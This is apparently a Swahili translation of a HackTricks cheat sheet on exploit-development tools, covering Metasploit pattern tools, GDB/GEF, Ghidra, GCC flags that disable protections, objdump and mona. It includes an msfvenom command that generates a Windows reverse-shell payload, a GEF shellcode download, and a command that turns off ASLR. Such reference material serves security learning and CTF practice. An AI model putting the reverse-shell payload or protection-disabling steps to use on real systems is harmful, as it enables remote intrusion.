| .. | ||
| pwntools.md | ||
| README.md | ||
Zana za Kutumia Kwa Uvamizi
Jifunze kuhusu uvamizi wa AWS kutoka sifuri hadi shujaa na htARTE (Mtaalamu wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs za kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu zako za kuvamia kwa kuwasilisha PRs kwenye HackTricks na HackTricks Cloud repos za github.
Metasploit
pattern_create.rb -l 3000 #Length
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
nasm_shell.rb
nasm> jmp esp #Get opcodes
msfelfscan -j esi /opt/fusion/bin/level01
Mifumo ya Shell
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
GDB
Sakinisha
apt-get install gdb
Vigezo
-q # No show banner
-x <file> # Auto-execute GDB instructions from here
-p <pid> # Attach to process
Maelekezo
run # Execute
start # Start and break in main
n/next/ni # Execute next instruction (no inside)
s/step/si # Execute next instruction
c/continue # Continue until next breakpoint
p system # Find the address of the system function
set $eip = 0x12345678 # Change value of $eip
help # Get help
quit # exit
# Disassemble
disassemble main # Disassemble the function called main
disassemble 0x12345678 # Disassemble taht address
set disassembly-flavor intel # Use intel syntax
set follow-fork-mode child/parent # Follow child/parent process
# Breakpoints
br func # Add breakpoint to function
br *func+23
br *0x12345678
del <NUM> # Delete that number of breakpoint
watch EXPRESSION # Break if the value changes
# info
info functions --> Info abount functions
info functions func --> Info of the funtion
info registers --> Value of the registers
bt # Backtrace Stack
bt full # Detailed stack
print variable
print 0x87654321 - 0x12345678 # Caculate
# x/examine
examine/<num><o/x/d/u/t/i/s/c><b/h/w/g> dir_mem/reg/puntero # Shows content of <num> in <octal/hexa/decimal/unsigned/bin/instruction/ascii/char> where each entry is a <Byte/half word (2B)/Word (4B)/Giant word (8B)>
x/o 0xDir_hex
x/2x $eip # 2Words from EIP
x/2x $eip -4 # $eip - 4
x/8xb $eip # 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
i r eip # Value of $eip
x/w pointer # Value of the pointer
x/s pointer # String pointed by the pointer
x/xw &pointer # Address where the pointer is located
x/i $eip # Instructions of the EIP
GEF
help memory # Get help on memory command
canary # Search for canary value in memory
checksec #Check protections
p system #Find system function address
search-pattern "/bin/sh" #Search in the process memory
vmmap #Get memory mappings
xinfo <addr> # Shows page, size, perms, memory area and offset of the addr in the page
memory watch 0x784000 0x1000 byte #Add a view always showinf this memory
got #Check got table
memory watch $_got()+0x18 5 #Watch a part of the got table
# Vulns detection
format-string-helper #Detect insecure format strings
heap-analysis-helper #Checks allocation and deallocations of memory chunks:NULL free, UAF,double free, heap overlap
#Patterns
pattern create 200 #Generate length 200 pattern
pattern search "avaaawaa" #Search for the offset of that substring
pattern search $rsp #Search the offset given the content of $rsp
#Shellcode
shellcode search x86 #Search shellcodes
shellcode get 61 #Download shellcode number 61
#Another way to get the offset of to the RIP
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
2- ef➤ i f
Stack level 0, frame at 0x7fffffffddd0:
rip = 0x400cd3; saved rip = 0x6261617762616176
called by frame at 0x7fffffffddd8
Arglist at 0x7fffffffdcf8, args:
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
Saved registers:
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
gef➤ pattern search 0x6261617762616176
[+] Searching for '0x6261617762616176'
[+] Found at offset 184 (little-endian search) likely
Mbinu
Anwani sawa za GDB
Wakati wa kudebug GDB itakuwa na anwani kidogo tofauti na zile zinazotumiwa na binary wakati inapotekelezwa. Unaweza kufanya GDB iwe na anwani sawa kwa kufuata hatua hizi:
unset env LINESunset env COLUMNSset env _=<njia>Weka njia kamili ya binary- Tumia binary kwa kutumia njia kamili
PWDnaOLDPWDlazima ziwe sawa unapotumia GDB na unapokuwa unatumia binary
Kufuatilia nyuma ili kupata kazi zilizoitwa
Ukiwa na binary iliyolinkwa kistatiki kazi zote zitakuwa sehemu ya binary (na sio maktaba za nje). Katika kesi hii itakuwa ngumu kutambua mwendelezo ambao binary inafuata kwa mfano kuomba mwingiliano wa mtumiaji.
Unaweza kutambua mwendelezo huu kwa kutekeleza binary na gdb hadi utakapoombwa mwingiliano. Kisha, isimamishe kwa kubonyeza CTRL+C na tumia amri ya bt (backtrace) kuona kazi zilizoitwa:
gef➤ bt
#0 0x00000000004498ae in ?? ()
#1 0x0000000000400b90 in ?? ()
#2 0x0000000000400c1d in ?? ()
#3 0x00000000004011a9 in ?? ()
#4 0x0000000000400a5a in ?? ()
Seva ya GDB
gdbserver --multi 0.0.0.0:23947 (katika IDA unahitaji kujaza njia kamili ya faili ya kutekelezeka kwenye mashine ya Linux na kwenye mashine ya Windows)
Ghidra
Pata msimbo wa stack
Ghidra ni muhimu sana kwa kupata msimbo wa kujaza buffer kwa sababu ya habari kuhusu nafasi ya variables za ndani.
Kwa mfano, katika mfano hapa chini, kujaza buffer katika local_bc inaonyesha kwamba unahitaji msimbo wa 0xbc. Zaidi ya hayo, ikiwa local_10 ni kuki ya canary inaonyesha kwamba kuiandika upya kutoka local_bc kuna msimbo wa 0xac.
Kumbuka kwamba 0x08 ya kwanza ambapo RIP inahifadhiwa inamilikiwa na RBP.
GCC
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2 --> Kupanga bila ulinzi
-o --> Matokeo
-g --> Hifadhi msimbo (GDB itaweza kuona)
echo 0 > /proc/sys/kernel/randomize_va_space --> Kulegeza ASLR kwenye linux
Kupanga shellcode:
nasm -f elf assembly.asm --> itarudisha ".o"
ld assembly.o -o shellcodeout --> Inatekelezeka
Objdump
-d --> Kataua sehemu za utekelezaji (angalia opcodes ya shellcode iliyopangwa, pata ROP Gadgets, pata anwani ya kazi...)
-Mintel --> Sintaksia ya Intel
-t --> Jedwali la alama
-D --> Kataua yote (anwani ya variable ya static)
-s -j .dtors --> sehemu ya dtors
-s -j .got --> sehemu ya got
-D -s -j .plt --> sehemu ya plt iliyopangwa
-TR --> Uhamishaji
ojdump -t --dynamic-relo ./exec | grep puts --> Anwani ya "puts" ya kuhariri katika GOT
objdump -D ./exec | grep "VAR_NAME" --> Anwani au variable ya static (hizi huhifadhiwa kwenye sehemu ya DATA).
Core dumps
- Tekeleza
ulimit -c unlimitedkabla ya kuanza programu yangu - Tekeleza
sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t - sudo gdb --core=<path/core> --quiet
Zaidi
ldd executable | grep libc.so.6 --> Anwani (ikiwa na ASLR, basi hii hubadilika kila wakati)
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done --> Mzunguko wa kuona ikiwa anwani inabadilika sana
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system --> Msimbo wa "system"
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh --> Msimbo wa "/bin/sh"
strace executable --> Kazi zinazoitwa na utekelezaji
rabin2 -i ejecutable --> Anwani ya kila kazi
Inmunity debugger
!mona modules #Get protections, look for all false except last one (Dll of SO)
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
IDA
Kurekebisha hitilafu kwa mbali kwenye linux
Ndani ya folda ya IDA unaweza kupata binaries ambazo zinaweza kutumika kurekebisha hitilafu kwenye linux. Ili kufanya hivyo hamisha binary linux_server au linux_server64 ndani ya seva ya linux na iendeshe ndani ya folda inayohifadhi binary hiyo:
./linux_server64 -Ppass
Kisha, sanidi kielekezi cha kurekebisha makosa: Kielekezi (mbali ya linux) --> Chaguo la Mchakato...:
Jifunze kuhusu kuvamia AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu zako za kuvamia kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.